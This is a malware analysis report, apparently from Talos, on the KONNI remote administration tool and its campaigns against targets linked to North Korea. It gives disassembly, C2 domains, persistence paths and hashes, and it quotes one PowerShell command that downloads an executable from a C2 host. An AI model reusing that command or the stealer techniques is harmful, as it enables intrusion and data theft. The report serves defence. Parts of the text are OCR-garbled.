



W E D N E S D A Y , M A Y

KONNI: A Malware Under The Radar For Years

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Executive Summary

Talos has discovered an unknown Remote Administration Tool that we believe has been in use for over 3 years. During this time it has managed to avoid scrutiny by the security community. The current version of the malware allows the operator to steal files, weystrokes, perform screenshots, and execute arbitrary code on the infected host. Talos has named this malware KONNI.

Throughout the multiple campaigns observed over the last 3 years, the actor has used an email attachment as the initial infection vector. They then use additional social engineering to prompt the target to open a .src file, display a decoy document to the users, and finally execute the malware on the victim's machine. The malware infrastructure of the analysed samples was hosted by a free web hosting provider: 000webhost. The malware has evolved over time. In this article, we will analyse this evolution:

- at the beginning the malware was only an information stealer without remote administration
- it moved from a single file malware to a dual file malware (an executable and a□ dynamic library)
- the malware has supported more and more features over the time
- the decoy documents have become more and more advanced
- The different versions contain copy/pasted code from previous versions.
 Moreover the new version searches for files generated by previous versions.
 □ (This implies that the malware has been used several times against the same targets)

This evolution is illustrated across 4 campaigns: one in 2014, one in 2016 and finally two in□ 2017. The decoy document of the 2 last campaigns suggests that the targets are public organisations. Both documents contained email addresses, phone numbers and contacts of members of official organizations such as United Nations, UNICEF, and Embassies□ linked to North Korea.

3 Years Of Campaigns

2014 CAMPAIGN: FATAL BEAUTY

In this campaign, the dropper filename was beauty.src. Based on the compilation date of the two binaries, this campaign took place in September 2014. Once executed, two files were dropped on the targeted system: a decoy document (a picture) and a fake svchost.exe binary. Both files were stored in "C:\Windows". The picture is a Myanmar temple:



The fake svchost binary is the KONNI malware. The first task of the malware is to□ generate an ID to identify the infected system. This ID is generated based on the installation date of the system, as found in the registry (HKLM\Software\Microsoft\Windows NT\CurrentVersion\InstallDate). The second task of malware is to ping the CC and get orders. The malware includes 2 domains:

- phpschboy[.]prohosts[.]org
- jams481[.]site[.]bz

22ed8 phpschboy.prohosts.org
22ef0 jams481.site.bz

The developer used the Microsoft Winsocks API to handle the network connection. Surprisingly, this isn't the easiest or the most efficient technical choice for HTTPD connection. The malware samples we analysed connected to only one URI: <c2-domain>/login.php.

```
4 🚾
                             loc_4011D1:
                             mov
                                      eax, [ebp+hostlong]
                             push
                                      eax
                                                        ; hostlong
                                      ds:htonl
                             call
                             mov
                                      edx, s
                             push
                                      10h
                                                        ; namelen
                             1ea
                                      ecx, [ebp+name]
                                                        ; name
                             push
                                      ecx
                                      edx
                             push
                                                        ; 5
                             mov
                                      dword ptr [ebp+name.sa_data+2], eax
                             call
                                      ds:connect
                             pop
                                      esi
                                      eax, OFFFFFFFh
                             стр
                             jnz
                                      short loc_401213
4 🚾
mov
        eax, s
push
        eax
                          ; 5
        ds:closesocket
call
```

This version of KONNI is not designed to execute code on the infected system. The purpose is to be executed only once and steal data on the infected system, here are the main features:

- Keyloggers
- · Clipboard stealer
- Firefox profiles and cookies stealer□
- Chrome profiles and cookies stealer□
- Opera profiles and cookies stealer□

```
1ea
        eax, [ebp+FileName]
        offset aSMozillaFirefo ; "%s\\Mozilla\\Firefox\\Profiles\\*.*"
push
push
                         ; char *
        sprintf
call
push
        esi
        ecx, [ebp+var_4B4]
lea
        offset aSMozillaFire_0; "%s\\Mozilla\\Firefox\\Profiles\\"
push
                         ; char *
push
        ecx
call
         sprintf
lea
        edx, [ebp+var_5DC]
                         ; int
push
        edx
        eax, [ebp+FileName]
lea
                         ; lpFileName
push
call
          findfirst64i32
mov
        esi, eax
add
        esp, 20h
test
        esi, esi
        1oc 401904
js
```

The malware internally uses several temporary files:□


- spadmgr.ocx
- screentmp.tmp (log file of the keylogger)□
- solhelp.ocx

sultry.ocx


2016 CAMPAIGN: "HOW CAN NORTH KOREAN HYDROGEN BOMB WIPE OUT MANHATTAN.SRC"


The name of the .src file was directly linked to tension between North Korea and USA in March 2016: more information. Based on the compilation dates of the binaries, the campaign took place in the same period. An interesting fact: the dropped library was compiled in 2014 and appears in our telemetry in August 2015. Indicating that this library was probably used in another campaign.

The .src file contains 2 Office documents. The first document was in English and a second in Russian. In the sample only the English version can be displayed to the user (that is hardcoded in the sample):



The Russian document is not used by the sample, we assume that the author of the malware forgot to remove the resource containing the Russia decoy document:





The malware author changed the malware architecture, this version is divided in two binaries:

- conhote.dll
- winnit.exe

Another difference is the directory where the files are dropped, it's no longer C:\Windows\Dota but rather the local setting of the current user (%USERPROFILE%\Local Settings\winnit\winnit.exe). Thanks to this modification, the malware can be executed with\Dota a non-administrator account. The .dll file is executed by the .exe file. In this version, a\Dota shortcut is created in order to launch winnit.exe in the following path %USERPROFILE%\Start Menu\Programs\Startup\Anti virus service.lnk. As you can see the attacker has went to great lengths to disguise his service as a legitimate Antivirus Service by using the name 'Anti virus service.lnk'. This is of course simple but often it can be enough for a user to miss something malicious by name.

As in the previous version, the ID of the infected system is generated with exactly the same method. The C2 is different and the analysed version this time only contains a single domain:

• dowhelsitjs[.]netau[.]net

In this version, the developer used a different API, the Wininet API which make more sense for Web requests. Moreover the C2 infrastructure evolved too, more .php files are available through the web hosting:

- <c2-domain>/login.php (for infected machine registration)
- <c2-domain>/upload.php (for uploading files on the C2)□
- <c2-domain>/download.php (for downloading file from the C2)□

36800 POST http://%s/login.php HTTP/1.1 368e0 /login.php 36944 /upload.php

This version includes the stealer features mentioned in the previous version and additionally Remote Administration Tool features such as file uploading/download and arbitrary command execution. The library is only used to perform keylogging and clipboard stealing. Indeed, the malware author moved this part of the code from the core of the malware to a library. An interesting element is that the malware looks for filenames created with the previous version of KONNI. This implies that the malware targeted the same people as the previous version and they are designed to work together.


The malware internally uses the following files:□


- solhelp.ocx
- sultry.ocx
- helpsol.ocx
- psltre.ocx
- screentmp.tmp (log file of the keylogger)□
- spadmgr.ocx
- apsmgrd.ocx
- wpg.db

2017 CAMPAIGNS



In this campaign, the malware author uses the following name: Pyongyang Directory Group email April 2017 RC_Office_Coordination_Associate.src. The decoy document□ shown after infection is an Office document containing email addresses, phone numbers□ and contacts of members of official organizations such as the United Nations, UNICEF,□ Embassies linked to North Korea.





The .src files drops two files: an executable and a library. As in the previous version, the persistence is achieved by a Windows shortcut (in this case adobe distillist.lnk). Contrary to the previous version, the developers moved the core of malware to the library. The executable performs the following tasks:

• If the system is a 64-bit version of Windows, it downloads and executes a specific 64-bit version of the malware thanks to a powershell script:□

```
powershell Invoke-Expression (New-Object System.Net.WebClient).DownloadFile("""http://checkmail
.phpnet.us/upload/download.php?file=64sym.exe""", """%appdata%\winload.exe""")
```

Loading the dropped library

```
edi
push
        104h
                          ; nSize
push
        edx, [ebp+Filename]
1ea
push
                         ; lpFilename
                          ; hModule
push
        eax
        ds:GetModuleFileNameA
call
1ea
        eax, [ebp+Filename]
                          ; pszPath
push
        eax
call
        ds:PathStripPathA
                         ; ".dll"
        offset pszExt
push
lea
        ecx, [ebp+Filename]
                         ; pszPath
push
        ecx
        ds:PathRenameExtensionA
call
lea
        edx, [ebp+Filename]
push
        edx
                          ; lpLibFileName
call
        ds:LoadLibraryA
        edi, ds:Sleep
mov
mov
        esi, OAh
```

The library contains the same features as the previous version as well as new ones. This version of KONNI is the most advanced with better coding. The malware configuration contains one Command and Control:

• pactchfilepacks[.]net23[.]net□

A new URI is available:

<c2-domain>/uploadtm.php

This URI is used with a new feature implemented in this version: the malware is able to perform screenshot (thanks to the GDI API) and uploads it thank to this URL. The malware checks if a file used on a previous version of KONNI is available on the system. Here is the complete list of files internally used by the RAT:

- error.tmp (the log file of the keylogger)□
- tedsul.ocx
- helpsol.ocx
- trepsl.ocx
- psltred.ocx
- solhelp.ocx
- sulted.ocx

The handling of instructions has improved too. Here are the 7 actions that the infected machine can be instructed to perform:

- Delete a specific file;□
- Upload a specific file based on a filename;
- Upload a specific file based on the full path name;□
- Create a screenshot and uploads it on the C2;
- · Get system information;
- Download a file from the Internet;□
- Execute a command:

This graph shows the decision tree:




When the attacker wants to gather information on the infected system (action 5), it retrieves the following information:


- Hostname
- IP address
- Computer name
- Username name
- Connected drive
- OS version
- Architecture
- Start menu programs
- Installed software

```
StartMenu Programs
64-bit
32-bit
System Type:
OS is :
DRIVE RAMDISK
DRIVE CDROM
DRIVE REMOTE
DRIVE FIXED
DRIVE REMOVABLE
DRIVE NO ROOT DIR
DRIVE UNKNOWN
( %s + %s )
Drive Information is as follow.
This computer's username is %s
This computer's name is %s
This computer's IP Address is%s
```

INTER AGENCY LIST RC_OFFICE_COORDIN

The last identified campaign where KONNI was used was named Inter Agency List and □ Phonebook - April 2017 RC_Office_Coordination_Associate.src. This file drops exactly the □ same files than the previous campaign but the decoy document is different: □





This document contains the name, phone number and email address of members of agencies, embassies and organizations linked to North Korea.

Conclusion

The analysis shows us the evolution of KONNI over the last 3 years. The last campaign was started a few days ago and is still active. The infrastructure remains up and running at the time of this post. The RAT has remained under the radar for multiple years. An explanation could be the fact that the campaign was very limited nature, which does not arouse suspicion.


This investigation shows that the author has evolved technically (by implementing new features) and in the quality of the decoy documents. The campaign of April 2017 used pertinent documents containing potentially sensitive data. Moreover the metadata of the Office document contains the names of people who seems to work for a public□ organization. We don't know if the document is a legitimate compromised document or a fake that the attacker has created in an effort to be credible.

Clearly the author has a real interest in North Korea, with 3 of the 4 campaigns are linked to North Korea.

The following graph show the evolution of KONNI over the last 3 years:

THE EVOLUTION OF KONNI DURING 3 YEARS

	2014	2016	2017
Usage of .src with Clickbait filename	2	Ø	Ø
000webhost CC	9	9	0
Number of php files	1	3	4



Coverage

Additional ways our customers can detect and block this threat are listed below.

PRODUCT	PROTECTION
AMP	~
cws	~
Email Security	~
Network Security	~
Threat Grid	V
Umbrella	V
WSA	~

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

The Network Security protection of IPS

and NGFW have up-to-date signatures to detect malicious network activity by threat actors.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network

IOCs

2014 CAMPAIGN: FATAL BEAUTY

D R O P P E R

SHA256: 413772d81e4532fec5119e9dce5e2bf90b7538be33066cf9a6ff796254a5225f

Filename: beauty.scr

D R O P P E D F I L E S

#1

SHA256: eb90e40fc4d91dec68e8509056c52e9c8ed4e392c4ac979518f8d87c31e2b435

Filename: C:\Windows\beauty.jpg

File type: JPEG image data, JFIF standard 1.02

#2

SHA256: 44150350727e2a42f66d50015e98de462d362af8a9ae33d1f5124f1703179ab9

Hilename: C:\Windows\svchost.exe

File type: PE32 executable (GUI) Intel 80386, for MS Windows

c c

phpschboy[.]prohosts[.]org

jams481[.]site[.]bz

2016 CAMPAIGN: HOW CAN NORTH KOREAN HYDROGEN BOMB WIPE OUT

MANHATTAN

D R O P P E R

SHA256: 94113c9968db13e3412c1b9c1c882592481c559c0613dbccfed2fcfc80e77dc5

Filename: How can North Korean hydrogen bomb wipe out Manhattan.src

D R O P P E D

#1

SHA256: 56f159cde3a55ae6e9270d95791ef2f6859aa119ad516c9471010302e1fb5634

Filename: conhote.dll

#2

SHA256: 553a475f72819b295927e469c7bf9aef774783f3ae8c34c794f35702023317cc

Filename: winnit.exe

#3

SHA256: 92600679bb183c1897e7e1e6446082111491a42aa65a3a48bd0fceae0db7244f

Filename: Anti virus service.lnk

с с

dowhelsitjs[.]netau[.]net

2017 CAMPAIGN A:

D R O P P E R

SHA256: 69a9d7aa0cb964c091ca128735b6e60fa7ce028a2ba41d99023dd57c06600fe0

Filename: Pyongyang Directory Group email April 2017

RC Office Coordination Associate.src□

D R O P P E D

#1

SHA256: 3de491de3f39c599954bdbf08bba3bab9e4a1d2c64141b03a866c08ef867c9d1

Filename: adobe distillist.lnk

#2

SHA256: 39bc918f0080603ac80fe1ec2edfd3099a88dc04322106735bc08188838b2635

Filename: winload.exe

#3

SHA256; dd730cc8fcbb979eb366915397b8535ce3b6cfdb01be2235797d9783661fc84d

Filename: winload.dll

c c

Pactchfilepacks[.]net23[.]net□

checkmail[.]phpnet[.]us

2017 CAMPAIGN B:

D R O P P E R

SHA256: 640477943ad77fb2a74752f4650707ea616c3c022359d7b2e264a63495abe45e

Filename: Inter Agency List and Phonebook - April 2017

RC_Office_Coordination_Associate.src□

D R O P P E D

#1

SHA256: 4585584fe7e14838858b24c18a792b105d18f87d2711c060f09e62d89fc3085b

Filename: adobe distillist.lnk

#2

SHA256: 39bc918f0080603ac80fe1ec2edfd3099a88dc04322106735bc08188838b2635

Filename: winload.exe

#3

SHA256: dd730cc8fcbb979eb366915397b8535ce3b6cfdb01be2235797d9783661fc84d

Filename: winload.dll

c c

Pactchfilepacks[.]net23[.]net□

checkmail[.]phpnet[.]us

RELATED SAMPLES

413772d81e4532fec5119e9dce5e2bf90b7538be33066cf9a6ff796254a5225f

44150350727e2a42f66d50015e98de462d362af8a9ae33d1f5124f1703179ab9

553a475f72819b295927e469c7bf9aef774783f3ae8c34c794f35702023317cc

56f159cde3a55ae6e9270d95791ef2f6859aa119ad516c9471010302e1fb5634

94113c9968db13e3412c1b9c1c882592481c559c0613dbccfed2fcfc80e77dc5 f091d210fd214c6f19f45d880cde77781b03c5dc86aa2d62417939e7dce047ff 0f327d67b601a87e575e726dc67a10c341720267de58f3bd2df3ce705055e757 234f9d50aadb605d920458cc30a16b90c0ae1443bc7ef3bf452566ce111cece8 39bc918f0080603ac80fe1ec2edfd3099a88dc04322106735bc08188838b2635 581e820637decf37bfd315c6eb71176976a0f2d59708f2836ff969873b86c7db 640477943ad77fb2a74752f4650707ea616c3c022359d7b2e264a63495abe45e 69a9d7aa0cb964c091ca128735b6e60fa7ce028a2ba41d99023dd57c06600fe0 97b1039612eb684eaec5d21f0ac0a2b06b933cc3c078deabea2706cb69045355 dae9d8f9f7f745385286775f6e99d3dcc55bbbe47268a3ea20deffe5c8fd0f0e dd730cc8fcbb979eb366915397b8535ce3b6cfdb01be2235797d9783661fc84d e6a9d9791f763123f9fe1f69e69069340e02248b9b16a88334b6a5a611944ef9 ead47df090a4de54220a8be27ec6737304c1c3fe9d0946451b2a60b8f11212d1


P O SP TA EU DL A 18FT 2YA: S 5 C 9 A GP NM E R
L A AB, KPE OT, KK NSD, MN:R A E, M A W L W, FE AR TE A

S H A R P S S T

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S N O R T B L O G Snort Subscriber Rule Set Update for 05/02/2017 C L A M A V ® B L O G End-of-life announcement for clamav in stable and oldstable	How	do you tu	rn data	into insig	hts and	actions'	?							
C L A M A V ® B L O G						5/02/20		L	0	G				
End-of-life announcement for clamav in stable and oldstable	С	L	Α	М	Α	V			В	L	О	G		
	End-c	of-life ann	ouncen	nent for c	lamav ir	stable	and olds	table						

Software
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